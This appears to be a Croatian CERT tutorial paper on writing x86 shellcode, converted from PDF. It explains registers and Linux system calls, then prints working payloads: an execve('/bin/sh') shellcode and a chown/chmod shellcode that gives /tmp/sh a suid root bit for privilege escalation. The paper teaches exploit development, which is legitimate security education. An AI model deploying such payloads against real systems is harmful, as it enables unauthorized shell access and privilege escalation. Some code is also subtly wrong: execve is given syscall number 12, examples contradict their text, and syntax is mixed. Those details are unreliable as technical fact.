

HRVATSKA AKADEMSKA I ISTRAŽIVAČKA MREŽA CROATIAN ACADEMIC AND RESEARCH NETWORK

# **Izrada shellcode programa**

**CCERT-PUBDOC-2005-06-126** 





Sigurnosni problemi u računalnim programima i operativnim sustavima područje je na kojem CARNet CERT kontinuirano radi.

Rezultat toga rada ovaj je dokument koji je nastao suradnjom CARNet CERT-a i LS&Sa, a za koji se nadamo se da će Vam koristiti u poboljšanju sigurnosti Vašeg sustava.

**CARNet CERT**, www.cert.hr - nacionalno središte za **sigurnost računalnih mreža** i sustava.

LS&S**, www.lss.hr-** laboratorij za sustave i signale pri Zavodu za elektroničke sustave i obradbu informacija Fakulteta elektrotehnike i računarstva Sveučilišta u Zagrebu.

Ovaj dokument predstavlja vlasništvo CARNet-a (CARNet CERT-a). Namijenjen je za javnu objavu, njime se može svatko koristiti, na njega se pozivati, ali samo u originalnom obliku, bez ikakvih izmjena, uz obavezno navođenje izvora podataka. Korištenje ovog dokumenta protivno gornjim navodima, povreda je autorskih prava CARNet-a, sukladno Zakonu o autorskim pravima. Počinitelj takve aktivnosti podliježe kaznenoj odgovornosti koja je regulirana Kaznenim zakonom RH.



# Sadržaj





# **1. Uvod**

Sigurnosni propusti temeljeni na preljevu spremnika odnosno memorijskim ranjivostima dobro su poznati. Nakon što pomoću preljeva spremnika neovlašteni korisnik preusmjeri tok izvršavanja programa, izvršavanje programa se uglavnom nastavlja na memorijskim adresama na kojima se nalazi programski kod neovlaštenog korisnika. Taj programski kod se u praksi naziva *shellcode* i u memoriju se uglavnom ubacuje putem legitimnih upita odnosno predaje korisničkog unosa ranjivoj aplikaciji. Shellcode program se sastoji od niza asemblerskih instrukcija koje uglavnom obavljaju neku nedozvoljenu radnju pod privilegijama programa u kojem se ranjivost iskorištava. Ovisno o situaciji, shellcode programi uglavnom otvaraju korisničku ljusku, preuzimaju i pokreću program putem nekog od mrežnih servisa, ili kreiraju kopiju korisničke ljuske sa administratorskim ovlastima.

Za *shellcode* programe poželjno je da budu što manji i što učinkovitiji. To je dovelo do intelektualnog nadmetanja između samih hakera što je rezultiralo iznimno malim i vrlo učinkovitim shellcode programima. Tako danas možemo pronaći *shellcode* program koji pokreće korisničku ljusku veličine svega 23 bajta, dok je prvi objavljeni *shellcode* iste namjene imao oko 46 bajtova. Za *shellcode* programe također je vrlo bitno da ne sadrže '\0' (NULL) bajtove koji označavaju kraj znakovnog niza i prekidaju kopiranje stringa prije stvarnog kraja shellcode programa.

Također, u zadnje vrijeme iznimno su popularni tzv. syscall-proxy shellcode programi koji neovlaštenom korisniku omogućavaju izvršavanje proizvoljnih sistemskih poziva, što rezultira fleksibilnim iskorištavanjem sigurnosnog propusta. Spomenute syscall-proxy tehnike opisane su u tekstu "Remote exec", objavljenom u 62 izdanju Phrack magazina kojeg je moguće pronaći na adresi http://www.phrack.org/show.php?p=62&a=8.

Pojavom novih tehnologija kao što su različite hardverske i softverske zaštite, koje sprječavaju izvršavanje programskog koda na stogu (engl. stack) i hrpi (engl. heap), može se pretpostaviti da će shellcode programi u budućnosti sigurno izumrijeti, no to se još neće dogoditi u nekoliko narednih godina. Primjer takve zaštite na hardverskoj razini (sa obvezatnom softverskom podrškom) je NX tehnologija (http://en.wikipedia.org/wiki/NX bit), dok na softverskoj razini istu funkciju obavlja PaX zaštita, odnosno Grsecurity zakrpa (http://pax.grsecurity.net/) za Linux jezgru. Umjesto korištenja *shellcode* programa, u budućnosti će se iskorištavanje ranjivosti preljeva spremnika najvjerojatnije bazirati na *ret-into-libc* tehnikama i na iskorištavanju samog programskog koda odnosno logike programa.

U dokumentu su opisani principi izrade jednostavnih *shellcode* programa na Linux i Windowsim operacijskim sustavima, te izrada shellcode programa koji zaobilaze filtere koji se ponekad mogu pronaći u ranjivim aplikacijama. Važno je napomenuti da u određenim, vrlo rijetkim, slučajevima iskorištavanja preljeva spremnika shellcode program nije ni potreban, jer iskorištavanje logike programa može dovesti do izvršavanja dodatnih naredbi po želji neovlaštenog korisnika. Primjer za to je popularni Morrisov Internet crv koji je pri iskorištavanju preljeva spremnika u fingerd servisu samo prepisao naredbu koja će se izvršiti unutar system() poziva. Za bolje razumijevanje dokumenta preporuča se poznavanje osnova x86 asemblera.

# **2. Osnove asemblerskog jezika**

Kao što je spomenuto na kraju uvodnog poglavlja, poznavanje asemblera nužno je za izradu shellcode programa. U ovom poglavlju analizirane su osnove x86 arhitekture na 32-bitnim procesorima.

# **2.1. Registri u procesoru**

Svaka procesorska arhitektura sadrži određeni set registara za operacije nad podacima i izvođenje programa. Registri su male memorije unutar procesora koje služe za privremenu pohranu podataka. IA-32 procesori sadrže nekoliko registara od kojih su neki opće namjene, a neki imaju specifičnu primjenu. Imena nekih važnijih registara i njihova namjena objašnjeni su u nastavku.





Važno je napomenuti da su samo EAX, EBX, ECX i EDX registri opće namjene, dok svi drugi registri imaju neku specifičnu namjenu. Kao što je vidljivo iz tablice, svi registri imaju prefiks 'E', što znači da se radi o 32-bitnim produženim (engl. *extended*) registrima. U 32-bitne registre mogu se stavljati i 8 odnosno 16-bitne vrijednosti, no u tom slučaju se pristupa nižim dijelovima produženog registra. Npr. niži dijelovi EAX registra su AX (16-bitna vrijednost), te 8-bitni AH (engl. High) i AL (engl. Low), za EBX registar to su BX, BH i BL, itd.

Neki od prije navedenih registara kombiniraju se sa tzv. segmentnim registrima da bi se pristupilo određenoj memorijskoj adresi, pa ti registri služe kao offset za određenu memorijsku lokaciju unutar nekog segmenta. U nastavku su navedeni segmentni registri i registri koji se sa njima kombiniraju.



Važno je napomenuti da postoje i neki specijalni registri koji u zaštićenom (engl. protected) stanju procesora programeru nisu dostupni. Procesor također sadrži posebni EFLAGS registar koji sadrži zastavice koje opisuju trenutno stanje procesora i rezultat zadnjih izvršenih instrukcija.

# **2.2. Procesorske instrukcije**

Da bi se nekom procesoru mogla zadati određena operacija, mora postojati standardizirani niz instrukcija koje će procesor prepoznavati i izvršiti. U nastavku su navedene i objašnjene samo neke osnovne instrukcije potrebne za izradu shellcode programa. Važno je napomenuti da postoje dvije sintakse za x86 asembler. To su tzv. Intelova i AT&T sintaksa. Zbog jednostavnosti i raširenosti, u ovom dokumentu ćemo koristiti sintaksu koju je osmislio Intel.





U nastavku je prikazan jednostavan program napisan u asembleru koji zbraja brojeve od 1 do 10 i konačnu sumu ostavlja u EAX registru. U programu je izveden jednostavan trik koji se koristi u shellcode programima da se izbjegne pojava '\0' (NULL) bajta. Registri EAX i ECX su na početku postavljeni na nulu tako što je nad njima obavljena Isključivo-ILI (XOR) operacija.

```
xor eax, eax 
xor ecx, ecx 
rep_me: 
inc ecx 
add eax,ecx 
cmp ecx, 10 
jne rep_me
```
Kao što je vidljivo iz primjera, program uvećava vrijednost ECX registra od 1 do 10 i pri svakom uvećavanju vrijedost ECX registra ADD instrukcijom dodaje na već postojeću vrijednost EAX registra. Nakon zbrajanja CMP instrukcijom se ispituje da li je vrijednost ECX registra 10. Ukoliko je tvrdnja istinita, program završava, a u suprotnom vraća se na rep\_me labelu.

U nastavku je prikazan sličan program koji vrijednost EAX registra uvećava do 20. Samo uvećavanje vrijednosti EAX registra izvedeno je preko funkcije 'func' koja se poziva CALL instrukcijom.

```
xor eax, eax 
xor ecx, ecx 
rep_me: 
call func 
cmp eax, 20 
jne rep_me 
jmp exit_prog 
func:
inc eax 
ret
```
#### exit\_prog:

U ovom primjeru instrukcija CALL poziva funkciju 'func'. Prilikom izvršavanja instrukcije CALL, na stog se pohranjuje adresa sljedeće instrukcije iza instrukcije CALL. U ovom slučaju to je instrukcija 'CMP EAX,20'. Nakon izvršavanja funkcije i pozivanja instrukcije RET, izvršavanje programa se nastavlja na prije spomenutoj instrukciji 'CMP EAX,20'.

# **3. Linux shellcode programi**

Iako su osnovni principi slični, svaki različiti operativni sustav i procesorska arhitektura zahtijeva drugačiji shellcode program. U ovom poglavlju opisana je izrada shellcode programa na Linux operacijskom sustavu. Svi primjeri Linux shellcode programa mogu se prevesti i testirati pomoću NASM prevoditelja (http://nasm.sourceforge.net/wakka.php?wakka=HomePage).

#### **3.1. Sistemski pozivi**

Svaki operativni sustav programeru pruža određeni set API (engl. **A**pplication **P**rogramming **I**nterface) funkcija koje obavljaju određene operacije. Te API funkcije predstavljaju sistemske pozive koji mogu služiti npr. za otvaranje datoteka, kreiranje procesa, mijenjanje tekućeg direktorija, itd. Sistemski pozivi u Linuxu rade se tako da se pozove prekidni vektor 'int 0x80' koji izvršavanje programa prebacuje u jezgru (engl. kernel) operativnog sustava. Važno je napomenuti da kod Linuxa postoji tzv.



korisnički memorijski prostor i memorijski prostor jezgre. Korisničke aplikacije izvršavaju se u trećem prstenu (engl. *ring*), dok se programski kod jezgre izvršava u privilegiranom nultom prstenu (engl.  $ring$ ). Prilikom sistemskog poziva, prekidni vektor 'int  $0 \times 80'$  izvršavanje programa prebacuje iz trećeg u nulti prsten. Sistemski pozivi na Linuxu određeni su brojevima. U nastavku je priloženo nekoliko bitnijih sistemskih poziva i pripadajući im brojevi.

**/usr/include/asm/unistd.h**



Pozivanje sistemskog poziva prilično je jednostavno i radi se tako da se sam broj sistemskog poziva stavi u EAX registar, a argumenti u registre EBX, ECX i EDX. Argumenti se u registre stavljaju tako da se prvi argument stavi u EBX, drugi u ECX i treći u EDX registar. Nakon toga se poziva prije spomenuti prekidni vektor 0x80 i jezgra počinje sa obradom sistemskog poziva. Za primjer izvršavanja sistemskog poziva, u nastavku je prikazan jednostavan program napisan u C programskom jeziku koji izvršava sistemski poziv exit().

#### **Exit.c**

```
#include <stdio.h> 
main (int argc, char **argv) 
{ 
       exit(2);
}
```
Prilikom pozivanja sistemskog poziva exit (0), u EAX registar se stavlja broj sistemskog poziva koji je u ovom slučaju 1. S obzirom da exit() uzima samo jedan argument, a to je statusni broj za exit() funkciju, u registar EBX se stavlja taj statusni broj koji je u ovom slučaju isto 1. Nakon toga se poziva prekidni vektor 0x80 i sistemski poziv se izvršava. U nastavku je priložen isti program napisan u asembleru.

#### **Exit.asm**

```
Section .text 
        global _start 
_start: 
xor ebx, ebx 
xor eax, eax 
inc ebx 
inc eax 
int 0x80
```
Kao što je vidljivo iz primjera, na početku su Isključivo-ILI operacijom EAX i EBX registri postavljeni na nulu. Nakon toga je svaki od njih uvećan (inkrementiran) za jedan. EAX registar sada sadrži broj sistemskog poziva exit () koji je 1, a EBX statusni broj koji je u ovom slučaju isto 1. Nakon prekidne



instrukcije 'int 0x80', sistemski poziv se izvršava. Prevođenje programa pomoću popularnog NASM prevoditelja za asembler je prikazano u nastavku.

ljuranic@t-rex:~\$ nasm -f elf exit.asm

ljuranic@t-rex:~\$ ld -o exit exit.o

Kao što je već napomenuto, za *shellcode* programe vrlo je bitno da ne sadrže '\0' (NULL) bajtove koji označavaju kraj znakovnog niza. Shellcode sadrži NULL bajtove ako se unutar samo programa u asembleru koriste vrijednosti koje u sebi sadrže nulu. Npr. instrukcija 'mov EAX, 0' će uzrokovati da shellcode u sebi sadrži NULL bajtove, jer u EAX registar stavlja vrijednost 0. Umjesto direktnog korištenja NULL bajta, registre je moguće postaviti na nulu korištenjem Isključivo-ILI operacije kao što je prikazano u prethodnim primjerima.

Instrukcija 'mov eax, 1' će također sadržavati NULL bajtove, jer se u 32-bitni EAX registar stavlja 8-bitna vrijednost 1 koja se pretvara u 0x00000001. Umjesto 'mov eax, 1', potrebno je koristiti niži dio EAX registra odnosno AL, čime se izbjegava pojava NULL bajta. Ispravna instrukcija je 'mov al, 1'. U ovakvim slučajevima još je bolje koristiti instrukciju INC, jer zauzima manje bajtova od instrukcije MOV, što je vrlo važno za shellcode program.

Nakon što je shellcode program preveden, potrebno je dobiti operacijski kod (*engl. opcode*) prije napisanih asemblerskih instrukcija. Dobivanje operacijskog koda je prikazano u nastavku.

root@t-rex:~# gdb ./exit

| (qdb) disass start<br>$08048080 <$ start>: |          |       |     |            |  |
|--------------------------------------------|----------|-------|-----|------------|--|
| 8048080:                                   |          | 31 db | xor | %ebx, %ebx |  |
| 8048082:                                   | $31\,c0$ |       | xor | %eax, %eax |  |
| 8048084:                                   | 43       |       | inc | %ebx       |  |
| 8048085:                                   | 40       |       | inc | %eax       |  |
| 8048086:                                   | cd80     |       | int | \$0x80     |  |
| (qdb)                                      |          |       |     |            |  |
| x/8b<br>(qdb)                              | start    |       |     |            |  |
|                                            |          |       |     |            |  |

<u>2: 0x31 0xdb 0x31 0xc0 0x43 0x40 0xcd</u>

Žuto označena linija predstavlja operacijski kod pozivanja sistemskog poziva exit(). Operacijski kod asemblerskih instrukcija predstavlja u biti sam *shellcode* program. Prevedeno u sintaksu programskog jezika C, taj *shellcode* izgleda ovako "\x31\xdb\x31\xc0\x43\x40\xcd\x80".

### **3.2. execve() shellcode**

Pri iskorištavanju lokalnih sigurnosnih propusta preljeva spremnika, neovlaštenom korisniku je uglavnom cilj izvršiti neki svoj program pod ovlastima programa u kojem iskorištava ranjivost. Za pokretanje novih programa na Linuxu postoji sistemski poziv execve (). Većina lokalnih shellcode programa pokreće novu korisničku ljusku (npr. /bin/sh) koja se pri iskorištavanju preljeva spremnika pokreće pod privilegijama programa u kojem se ranjivost iskorištava. U nastavku je prikazan jednostavan C program koji poziva execve() sistemski poziv i pokreće novu korisničku ljusku. **Execve.c**

```
#include <stdio.h> 
#include <unistd.h> 
main () 
{ 
        char *buf[2]; 
       buf[0] = "/bin/sh";buf[1] = NULL;execve (buf[0], buf, NULL);
}
```
Kao što je vidljivo iz primjera, program alocira dva znakovna pokazivača od kojih prvi pokazuje na program koji će se izvršiti, a drugi je NULL pokazivač. Pri pozivanju samo execve() sistemskog poziva, prvi argument je adresa na kojoj se nalazi znakovni niz koji označava putanju do programa koji će se izvršiti, drugi argument je adresa na kojoj se nalaze prije spomenuti pokazivači i zadnji je NULL pokazivač. Radi jednostavnosti, shellcode program je pisan po uzoru na primjer iz knjige "Shellcoders Handbook". Shellcode sa komentarima za svaku instrukciju je priložen u nastavku.



#### **Execve.asm**

```
Section .text 
       global _start 
_start: 
jmp short push_string_addr 
execute it:
xor eax, eax ; postavljanje općih registara na nulu 
xor ebx, ebx 
xor ecx, ecx 
xor edx, edx 
pop esi ; uzimanje adrese /bin/sh stringa sa stoga 
mov byte [esi+7],al ; terminiranje stringa '\0' bajtom 
mov [esi+8], esi ; kreiranje argv[] strukture 
mov [esi+12], eax ; 
mov ebx, esi ; prvi argument execve() funkciji - /bin/sh
lea ecx, [esi+8] ; drugi argument za execve - pointer na argv[] strukturu
lea edx, [esi+12] ; treci argument za execve - NULL 
mov al, 12 ; postavljanje sistemskog poziva
int 0x80 ; prekid i izvršavanje sistemskog poziva
```

```
push_string_addr:<br>call_execute_it
```

```
; povratak u glavni tok programa
db '/bin/sh#$$$$XXXX'
```
Kao što je vidljivo iz primjera, program prvo skače na push\_string\_addr labelu nakon koje se nalazi CALL instrukcija koja izvršavanje programa vraća natrag na execute\_it labelu. Kao što je prikazano u prethodnim primjerima, prilikom poziva CALL instrukcije, ona na stog stavlja adresu sljedeće instrukcije. S obzirom da je iza CALL instrukcije string "/bin/sh#\$\$\$\$XXXX", na stog će biti stavljena adresa tog stringa. Ovaj slijed operacija je vrlo bitan, jer se tako na vrhu stoga dobiva adresa prije spomenutog stringa koja je bitna za execve() sistemski poziv. Nakon što se izvršavanje programa nastavlja na execute\_it labeli, opći registri su Isključivo-ILI operacijom postavljeni na nulu. Nakon toga se sa stoga uzima adresa "/bin/sh#\$\$\$\$XXXX" znakovnog niza i pohranjuje se u ESI registar. Iduća instrukcija u memoriji iza stringa "/bin/sh" na mjesto znaka '#' stavlja NULL bajt što označava kraj stringa. Nakon toga se kreira argv [] "struktura" koja je u prije priloženom C programu bila prikazana kao 'char \*buf[2]'. Na memorijsku lokaciju [ESI+8] (znakovi \$\$\$\$ iza stringa "/bin/sh") se stavlja pokazivač na niz "/bin/sh", a na lokaciju [ESI+12] (znakovi XXXX iza stringa "/bin/sh") NULL pokazivač. Sada je sve spremno za popunjavanje općih registara sa argumentima execve() sistemskog poziva. U registar EBX stavlja se adresa niza "/bin/sh", u registar ECX se stavlja adresa [ESI+8] na kojoj se nalaze pokazivači na "/bin/sh" i NULL, a na kraju se u EDX registar stavlja NULL pokazivač na adresi [ESI+12]. Za samo pozivanje sistemskog poziva, u EAX registar se stavlja broj execve() sistemskog poziva koji je 12 i poziva se prekidni vektor 0x80.

#### **3.3. chown()/chmod() shellcode**

U nekim slučajevima je zbog radnji koje obavlja ranjiv program teže direktno dobiti interaktivnu korisničku ljusku, pa se u svrhu eskaliranja privilegija koriste shellcode programi drugog tipa. U tom slučaju shellcode može npr. promijeniti ovlasti i dozvole na nekom drugom programu koji će neovlaštenom korisniku opet omogućiti eskaliranje privilegija. U tu svrhu razvijen je chown/chmod shellcode program koji postavlja suid root bit na program /tmp/sh koji može biti npr. korisnička ljuska. Sistemski poziv chown() služi za promjenu vlasnika neke datoteke odnosno programa na



sistemu, dok chmod() služi za promjenu prava pristupa nekoj datoteci odnosno programu. U nastavku je priložen jednostavni C program koji obavlja tu operaciju.

**chown\_chmod.c**

```
#include <stdio.h> 
main (int argc, char **argv) 
{ 
        chown ("/tmp/sh",0,0); 
        chmod ("/tmp/sh",06777); 
}
```
Prvi argument chown() sistemskom pozivu je znakovni niz, odnosno putanja do datoteke čiji vlasnik se mijenja. Drugi i treći argument su UID (engl. User ID) i GID (engl. Group ID) novog vlasnika datoteke. Sistemski poziv chmod() za prvi argument također uzima znakovni niz, odnosno putanju do datoteke čija prava pristupa se mijenjaju, dok je drugi argument novo pravo pristupa za datoteku. Shellcode koji obavlja istu operaciju kao i prethodni C program je prikazan u nastavku. **Chown\_chmod.asm**

```
Section .text 
        global _start 
 _start: 
xorl eax, eax ; postavljanje općih registara na nulu 
xorl ebx, ebx 
xorl ecx, ecx 
xorl edx, edx 
push edx ; postavljanje vrijednosti 0x00000000 na stog 
push 0x68732f70 ; postavljanje stringa "/tmp/sh" na stog preko 
push 0x6d742f2f ; heksadecimalnih ASCII vrijednosti 
lea ebx, [esp] ; učitavanje adrese stringa "/tmp/sh" u EBX
mov al, 182 ; postavljanje sistemskog poziva chown() 
int 0x80 ; pozivanje sistemskog poziva
lea ebx, [esp] ; postavljanje adrese stringa "/tmp/sh" u EBX<br>mov cx, 0xdff ; postavljanje 06777 dozvola u drugi argument
mov cx, 0xdff ; postavljanje 06777 dozvola u drugi argument<br>mov al, 15 ; postavljanje sistemskog poziva chmod()
                      ; postavljanje sistemskog poziva chmod()
int 0x80 ; pozivanje sistemskog poziva
```
Priloženi *shellcode* program nešto je drugačiji od ranijeg execve() primjera. Za dobivanje adrese na kojoj se nalazi znakovni niz "/tmp/sh" sa kojim se vrše operacije ne koristi se JMP/CALL trik kao u execve() primjeru, već se koristi direktno postavljanje niza na stog pomoću PUSH instrukcije. Prije postavljanja samog niza, na stog se pohranjuje vrijednost 0x00000000 kako bi niz bio završen (terminiran). Znakovni niz "/tmp/sh" se sada nalazi na vrhu stoga i za njegovo referenciranje može se koristiti ESP registar koji uvijek pokazuje na vrh stoga. Registri ECX i EDX (drugi i treći argument) sadrže nulu, što znači da će pri pozivu chown () sistemskog poziva novi vlasnik datoteke biti root korisnik. U EBX registar pohranjuje se vrijednost ESP registra koji pokazuje na niz "/tmp/sh". Nakon toga se u EAX registar pohranjuje vrijednost 182 koja predstavlja sistemski poziv chown() i poziva se prekidni vektor 0x80. Novi vlasnik "/tmp/sh" datoteke sada je root.

Nakon sistemskog poziva chown(), u EBX registar se opet pohranjuje vrijednost ESP registra koji pokazuje na string "/tmp/sh", a u ECX registar vrijednost 0xdff (06777), koja će postaviti maksimalne dozvole, te suid root i sgid root bitove. U EAX registar postavlja se broj 15 koji je vrijednost sistemskog poziva chmod(), a nakon toga se poziva prekidni vektor 0x80.

